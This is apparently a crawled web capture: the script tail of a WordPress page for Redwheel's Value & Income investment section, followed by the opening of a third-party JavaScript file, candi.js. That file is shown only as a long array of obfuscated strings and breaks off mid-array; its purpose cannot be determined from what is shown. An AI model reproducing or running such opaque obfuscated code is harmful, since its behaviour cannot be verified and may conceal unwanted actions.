<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"52ffbf19eb","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"2648045b69","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1505,"title":"Value%20%26%20Income%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/12\/a737031871cef11839385f66ce991ea5\/uk-value-and-income-1500x1056.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"6d4793a7d9","urls":{"assets":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["insights"],"posts_per_page":"3","tax_query":[{"taxonomy":"insight-capability-tag","field":"slug","terms":["uk-value-and-income"],"operator":"IN"}]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1957","columns":3,"columns_tablet":"2","columns_mobile":"1","use_custom_grid":"","custom_grid":"","not_found_message":"No data was found","equal_columns_height":"yes","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":8,"max_num_pages":1,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/sg\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/sg/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/candi.js
body_size: 47749
content:
var _0x9614752c=['deTHsN0','W6KdWOtcR14','W7RcVSkUW63dRG','WOxdHf9Onq','WPHJtrap','WPLpAqu6','aKFdHmo5uW','W5ZcQ8kqW6uk','W7a3WPVcHxK','WRqhg8ovWOm','WOZcOZG2BW','WRbrrZqG','fSktW7lcTKq','WPRdILDIlq','h1pdG8kPuG','eqG5msC','W7uFtYqx','c8kGWPu8WQO','cSkxWPuaW5S','eGPlW7jl','WO7cJdWdFW','jSoCW5ZdUSk6','W53cRZn6mW','W53cMCkEW63dKq','WQKedCoaW5G','WPCGjajo','WOm8pSosWRy','W5tcRCkLW4bG','pZL0ehO','m1P0DWi','Dmk9WRO1W6y','nSkoW6ZdMCoq','nCkoW7hdQCoL','cutdNSoWyq','WOWmW6TcbW','qmotW4fbyq','C2tcJvWg','W5jXWRxcT8k7','pMXiAbm','mgnkAGa','WR7dRLnxfq','WO3dM3DreW','W45dWQtcPCkL','W70ZWONcOfC','mgZcLCkseW','Dmo0W6CBW4C','W4SsWPpcGfu','WRFcHhlcMxK','WQ/cGZO2sq','purwrG','lendWOxdVq','WQhcOmoxW69G','nCoeW5RdR8kO','W4ytWPFcSKy','WOVcPLuoWPe','abC8hZi','WQtdHqKwkG','eKGikSkP','WQPDW4JcQSoB','W5OGzIKV','vmoZW6JdSJC','WOLlrJqe','dIrWW6yg','W4VcSSk3W4vW','FCoTW5pdQ2C','imowcIdcKq','EWOhpYS','FSkoW4BdLSk8','WOWhrcLD','iSk9WQLfEq','gCoTWRH3sq','WO3cRHu2sq','gCoIWOX/xG','WQfnFciT','WR3dOYSLbq','e8kyWOChW5i','mINdOSkAya','W5RcIbVdJv8','mhW3cCku','nfTABf0','WRyVbCoMW7O','WR3cQqOAW5O','kmk0W4lcRhC','o8k/WPqyW74','kmkGW5pdO8oU','hJe4mX0','WP/cJg01WOq','D0vCghe','WPRdIx9FdG','W4tcH8knW5xdLq','WQ8xjMjz','WQmeW4XIiG','WRq4dr1b','WOZdJ8o/kbq','oatdU8ktdq','W7DdWPZdG8kT','tLldLmkbW7W','WOtcJIyKtq','W53cHCkDW5BdMq','W5XbWONcUSkY','xCoJW7GTW4C','aCo4lXxcGG','lhpcGmkSga','amkoW7RdMSo6','lgtdQmkIra','fJzfW41y','iJqLlZ4','kCkBW5pdGCof','lsddV8ktea','WOZcLSohAx8','WPu2W6nphW','WOOmmSojWP8','qKJdSSkDW6i','CmkEWRBdTHzBWQCzWR0GW5JcJq','mCknW7ddPSoV','W7ubCtGn','WRzcW4FcO8oI','imoCW5BcO1O','mdvYW4rR','WP7cN8ogsxq','WP3dPxrZkq','W7mNbYLUC8k7','hSkpWQzkBG','jeLkWP08','zmkOW7tcOSkD','iKXcWPpdOG','gqr9h2W','lcn+W4qn','dmojW4JcQgu','WPBcNmotW5vU','W4ZcKmkqW5BdMW','W6W2W70JWPK','xCkqW4JdSSo2','W5nJWOhcVCkO','W5JcI8kDW4/dJW','WPirW6fghG','WQVcV8oiW6Tk','W7G/sGKE','qfBdL8kvW4e','ymkYW7JcGCkh','WRtdGGaEkW','dCk7WQfnAW','WQG1iCoBWRW','WPNcRx8TWPC','fhGUbCkr','isHCW590','iSouW43dQSkQ','ySk1W6NcV8ka','WQ0lkSogW6e','eCkuW4RcNKu','WRihW5eMaa','lLnCWPFdPG','lI1+W5rS','WQNdQmotnHW','oMvTcxq','W50YqYOz','v0ZcSeSv','WQBcOX40uq','WQCSqmkEDtaLwwtdOw8C','W5j/imoKdW','FmkTW6ZcOCkD','hmo6pqxcVq','WRuTW6PadG','WRddLH8Opq','y8o3W7GjW6u','W6VcJmk1W6fM','WQ7cHXmSW7G','W51PWRpcVCk8','cmkgW6VcPg8','WRNcLCohvga','zXfpW5W9','lSorW53dT8kK','aX9Pka','W6LDWQNcM8kb','uvxcPSkGda','w8o5W49uBG','W7JcIuBcLKm','bSocWPD9vG','WRSldmo5WOO','nx9gqNK','lt91W4T+','mqPcW59K','Emk0W7xcTSkF','WQldQmoVmH8','WRDBW5VcQSoD','rf/dGmkeW6u','WOZcRXiHW6m','W4ZdPSkFWQRdRa','sMpdQmk0W78','gvrfFvy','fSoGlbRcSW','W74sWQJcGgm','WRFcUmoiW799','rYVdKmk4W44','duTXBfu','WRFdGaigpG','jxjMFGm','CLpcJwS','EN9ld2a','mINdNmkFca','W481WQ7cM1a','WQ/dRKH1aa','kNFdG8otqW','WPSKzX99','cfX1WPFdSq','amoNkX3cTq','dvrQEby','W5BcPmk3W51l','wXVdKmk/kW','bCoKW4VdRSkk','g8kpWRjAxW','WRBdP1T1aa','a8o9W6ddT8oq','WOqqnajn','oJ1RW75i','WQVdLbCtbW','WQS3kSo+W40','W6hcO8klW55t','j0ddHmkuAG','W68yeILT','W7KDwbSd','uSkxW6hdQa0','smosW6XyBq','i8oNW7lcIMe','WR1jW4xcPSob','eZPlW7yQ','W5ynW6mtWQW','dfRdO8ozEW','E8oQW70AW7m','WQvItXqd','F8oXW6pdUs4','WQKKbG9n','mmo/W6xcLuy','WPtdJebxeW','W7muWQVcI38','hZDdW7a2','WRtdJXucbW','zSoYW73dTIe','x8osW6nDza','odqMWQNcJa','nh1xCwW','FSkTW7RcRCkA','WQFdQcCjAq','imoEW53dUCkS','WOXCCbOV','WOCQW6Tnba','tmowW5BdLaC','nSobW5JdSmoq','nKbEvvK','WQ4pgr99','WQ1lW5JcP8or','WRRcOHucW4K','WPmAW4HDaG','oJPsWQG','lwSCcmk4','WRhcKSotvgi','gCoLWRH1ya','lX8+lJC','W5hcMCkpW4ZdUa','W4lcLSkMW77dMa','WR4Jl8o1WQy','WOddMmokW5PE','FCo0W6nZDa','W4BcHCkVW73dRq','j8kCW4ZdM0C','WPpcP3GrWQu','WRRcPSosW4Lm','W5RcRMBcRNG','kuLcWPZdPq','cqfcW7Hf','DSoOW6ddKcW','W7ySW5uXWOm','wCoCW5iJW4K','WRRcSea1WQi','W4/cQ8ktW59O','b8kQW7xcSe4','W7ubwWCl','bSknWPrnxG','WRucjZfS','W7evBXOx','mgtdISonxW','e2P5BaW','W4CSWOdcUhe','WOapaSogWRS','WOGUk8omW7e','WOdcGXKDsW','fmk8W4FdKSog','wSoOW5ldOG4','teddHCk+W70','W6WlWRBcK2e','WQqtdSoZW48','eYD0pv4','keiukSkC','lWnpd3S','eK4hpCk3','imkMW4RdKSoq','budcN8kecG','ySkzWRDsxG','WOGaoSoWWQi','WPpdUhfrkW','sgtcQuCm','W6enWRBcNgi','W7hcHKBcSfu','FmouW7ifW7S','WO3dMSonbXy','yehdPCk3W6K','W4FcUSk+W4nH','fe4jcSkW','WRpcKmoEAx4','uufUoxG','jGLpW7nu','itvYW5r3','WPnFEX8+','kc/dOmkuvq','hSkoW6BdHCoN','FCoWW6FdRJu','ndHQW5P4','WQJcS3yjWP4','W5XHWQBcP8kS','nSoHWO11qW','WRylFd5O','aCo6pINcTW','e2jGWO/dQW','kXPPW6Pp','nqjuohi','i8ohW4ldKCkN','W73cSmkAW4/dSa','c8oJW7tcH0y','f05vfZS','jmkbW6hdSmoY','W4SvWQ3cKL8','WPGoW6rFaG','Fmo1W6NdNqO','WPLqubK1','WRRcKCoeDfq','ACo0W4PKDa','rmo7W7hdTWW','u2NcR1KN','WRVdKGKvoq','x2XCbGK','kajWW5OR','tNpcPfOD','W5iYycS+','jmotW43dPSk6','mmoNWPTvsG','xCkAW5RcJmkk','W6uUyqO4','WRblWPtcICkN','tMZcOKWD','gCopWOVdGSo7CCkfWPZdMmohCeG','W5HSWR/dUWu','hSkgWPOyW4q','WQxdJbStoG','iJPCW5z2','esnEW7GU','avD5vYa','WO8VnsLz','D1JcHMG5','lc1IW59x','pSkGWRWKW7W','umoqW61eCG','xmonWPbzCq','mdDTW5DY','WO9LudOA','gYHiW50F','WR3cRSoEW7ba','WRdcThGdWQy','m0rBswm','W4RcHmkVW4ZdQG','W43cJmkBW77dKW','WPy3lCopWQe','odHTW4X2','xK/cQ1yQ','WOxdICoSdJy','WOjbyHyW','WPS6xaD/','b8o3W7lcOK8','jurqq0u','W4SoW6ySWOm','W5DPWQpcUCkJ','gdpdHSkCcW','W5NcG8kXW45E','oZ/dUCkleq','WOFdMhHoca','EmomW5xdJqC','WQlcK8oEW5vH','WPaHW41LFq','lKrfEMG','iSkkWRHhDq','WQZcJmo6AgO','WQZdUKXweG','m8oGfXVcOG','sSkAW5ldLCkF','ks1+gwC','kmkEW7RdOSoH','o0JcKmknaG','ow8IbSke','peBdLCkGDa','WPqdW7HEcG','t1ddN8kEW7O','c8koWPCCW5W','W5n0WPdcT8k2','WP3cHW4SW40','aGddVmkWiq','WRmHlSorWP8','nLFcNmknda','WRCAhmoHW50','dtrmW7y8','WPy/iZXk','W7nDrsqN','WPJcL8ogw28','qvBdH8kqW4e','pNBcHCkrka','qmooW69Wxa','jfNdGmkiDa','W5fqpCoTcG','WQ1fmmkbnq','hMbDybW','gbD2W5ae','WQ8GsGr5','kwG8h8kB','o8kBW6ldVmoI','WRlcSraQW7q','WPaYjZfh','oZqosZK','W43cMSk+W4TW','W5rTWQpcVCkG','y8o4W7SOW7W','W7ekW4/cQxO','ymolW6rDyq','iSobWRbjwq','W48cW5/cN8kQ','W4arBr8O','bmkyW4ddHCoq','WQtcJSokCwm','nCkOWQKuW4i','etDtW6q9','hCkbWPahW4a','iIjIW4DU','yCoyWPa4xG','rqmRj8kV','WRFdNH04jW','W4NcVwPMW6u','psJcOCksgW','FCo4W5fqqq','m8kIWP0gWR8','W5mxgSokW5u','FCo/W7qAW7q','hgNcKSkOEG','WPmbBGDC','jcLbpNm','WOanW69eeW','W5rmWP/cICk/','WOqMsWTI','ugSabCk3','bSoyW7JdISkf','qmo6W6usW6O','WRnvW5JcVmot','nCkaW4BcPwe','WOBdHSoadWW','crTKW45/','W4ZcRexcPhK','jwKQgSkq','s8oWW7mkka','EmkzW6NcMmkU','WPyRmmokWQy','WPq0pCosWQS','WPSdmrzd','WQacu8kYWRq','WQVdTSkRjJC','lmo/W4dcJ0K','jrvRW41U','W4HXWPVcTmkf','ebLPW4Ow','wCoQW5JcO28','jCkqW5tcU2O','WPy/lSoeWQC','W4TPWPJcT8k+','hCo6aqBcKa','cCk1W47cPea','k2buywm','bWTzW7qw','WPWrW6bhbW','Bmk7W4FcJCkz','WPiKkSoOW6m','oJixabi','l3jmWOpdKW','W60+WRxcIxW','WODrzG06','WRtdKamwia','ECkPW6tcNSkA','rKHPbLe','aJbiW5yb','WP0VvWfO','DmoLW7GeW7a','DhJcRwiz','W5y3W4/cQv0','abqWicC','WQlcHmoAEgK','W4HkWQlcMCkc','dbjWdNm','W6KNW5e4WPC','WOLFyGeX','W6LrWRlcImkk','W6KwWQJcN3y','WRRcLquiW4a','b8oKW7DXWRO','WRdcGSorW75E','fLfutbO','WRGmyCoNW7G','WQ/cKHu5FW','WP3cK8oAW7rn','qmkBW5VcUSk7','evZcOmkGfW','W6r0Atat','W4aiW4BdN8kZ','mbbMlxm','WR3cNSo1W5XR','bSo0W43dICkd','y8oZW4u','pmoOW6ZcJxy','oepdHCkwAG','WQxdVaSDka','d2aNA3O','rSo6WPZcISkuDaHMWRuMj0y','iCoWW45Tsq','WQNcGJyKsG','WQXfW4xcKCoF','kmo5WPT5xW','W78sxqWj','WRSBW5jmcq','kHzhnea','WRRcQq4EW4O','nITVW553','W7eoxtqE','dSkDvNNdNW','m8kfW5dcP2y','tComW6HmFa','WQhcHCodE1q','fmkmWPCgW58','WQ/cPKiDWPe','WPZcKSo1W7HZ','WRpcPKSrWQ0','FM93lhC','WRFcNSo1W6TI','E8o9W68fW6S','WRqFomo6WOS','mJRdP8kwda','oxCmh8ky','W7BcQM/dMgS','amkkWQj2Da','WR8gW4XbeG','W6GXW4mSWPi','WPGHeSoDWPW','WPKIuXL4','lYz+W4P/','cxDFWPRdRG','WRurfCo9W4a','W7ixWQ/cHxq','W4auWPBcHwa','WPqJiILd','WR3cTSoyDMS','zSkvW7VcO8kz','WPX0W6VcQ8k2','W7/cKe7cGfK','WPhcRrWQW4S','W6uasH8o','nCkRWROqW6u','etNdJSkBdG','WQGTaSo/WP0','WP8Vk8oq','WR4enSoFW4e','WQtcJmobCgy','jHfRjN0','WOhdLNjlaa','WOWaW5PWeq','hCoOW47dUCog','gCkCWP0yW4C','W68oqb8b','tKHVbMi','W4znlSo8dG','tIddOSo2nG','dau4nZK','W5u0W7eGWRO','E8oTW7ysW7y','cvHYyKC','W5Lum8oena','oetdMSk7qW','WO9wEbqV','lhLGWRJcNW','WPHzW7NcUmoP','htzyW5OQ','WRdcGIuEqq','mJpdR8kjfG','mIXLW69y','WR/cNmojW75f','WR7dHX4giq','nCkIWPHQWR8','fmkcW6xdHmo2','qgP6k3K','g3uXp8kl','rmo7W7ddQJy','pKxdLmkEza','BMHYmMa','q3/cPLWD','WPBcJZaQW7C','dHHuW6CP','W6qstGOq','iSo6W5RdS8k5','wCogW5yWW74','WOnxW5BcVCoE','dSknWP0iW5q','WQVcSSoiW6To','WRxcU8ouW7zu','WQqftaPi','nJJdOCkxbG','fSkgWRH2BW','WQ7cJWC7qa','fLvVvtu','W4ZcRMJcPMa','smokW40fWPa','W5SfW40vWOa','DSo5W7miW6q','pwpcNSkHcW','lwq/k8kn','cmkWW6ZcVum','iYBcMmkbea','svFcRK4c','hCk/WQD6aa','vWzpzSkg','WRGRpmo0WPC','fca8cce','W6abwryE','gMRcT8kKfq','rgT4l2y','mxvyDrK','AmofW5hcKMy','EWCEcHS','WPD3W5tdSWmSWPSgW4/dVhy','WPVdOY42','WPmpeZPq','zSo+W7pdGHW','jSkqW5BcVMK','WQxcV8osuwa','WQ97omoMbMGo','W70qWQNcMwq','CCo/W6JdSdq','WQywFZ9F','W5RcJ2pcShS','umo4W6ldNrW','dhpcTSk2nq','W4HHWOVcOCkU','WOOImJjf','rfddKmkvW7G','W6xcH8kSW53dNW','n8oxlZJcTa','W4Xno8o/pq','f25FAI0','dmkNWOW+W7a','s8owW6roBW','i8ovnGNcHa','W7WrWQdcMh4','W4tcPSk6W554','WO0pwgab','W4FcImkFW5pdHa','kYDuW6X7','WPWqW6LedG','W4VcT2VcRMm','WRBdOhDqlG','iSoaW7ddQ8kJ','p8ojW77dV8of','s3iHtbiaW5dcJ8kfvmodmW','iCkkW5NcTMa','WO7dM8oIbNu','WQZdRCoSfq4','W6eaqGaD','deBdPSoEDG','WONcGcyEyW','W7SoWRXyWOe','fHfcmMG','WOO3aCoYWPG','iY1XW5vX','n8oFsqhcJa','nXvRo2q','iI/dRmk5fG','W5PzmmoMeW','WOVdQCoeis8','nSk4W63dLSoe','o03cN8kaoW','W4/cT8kpW5ZdTa','W4zGWPZcUmkD','p8knW4pdOCoZ','eGP0W7Lk','WRtcNmoCW6f9','hYCvabq','jCohW7BcRfC','xSoTW58RW5e','WPVcN8o6z2y','qeZdTSkmW6O','kgpcSmkvnG','briUnYm','BSo8W7ynW4C','dmo0WO1U','dvpdPSoWyW','sKhdICo4W5K','yNvyjhS','BGPtdbO','WPBdIHS3ka','lZ3cMSkgBW','ymkMW7ZcUSkn','WO7dQSoRpYW','W6jslxWtgCkTWO3dNZTUW5u','grddV8kGbW','W78ptbGt','WOJcS38eWQe','WP3dG2jiaq','WR7dN0L+ma','W5DYWQxcVSkf','W4hcM8krW4ldNa','x8kEW4ZcNSkH','aCkRW6ZcOrK','WQFcSSkvW5hdRa','W43cISk+BN0','bCo5lqdcOa','WPSWnI5E','kJzCW4qk','ACo6W6nXEa','b8oyWPvKDa','WRaYhSoKWOy','p8kwWPutW70','W7iUW50VWPi','fCoCW4/cVwa','khKmf8k3','W7tcOSkXW5LG','W7TTWP/cH8k+','jKVcJCktba','W68aWQlcJx0','W4pcTSkVW5LG','oMnYh0e','WQVdGHWAcW','WQ/dQCotfHy','mSkzWPqvW5i','nv3dV8kAzq','WQtcOIi1WQi','AhBdN8kLW44','nmkqW7RdVCo1','WRhcN8ouzN8','WQGPkSouWR0','WOdcNGe7uq'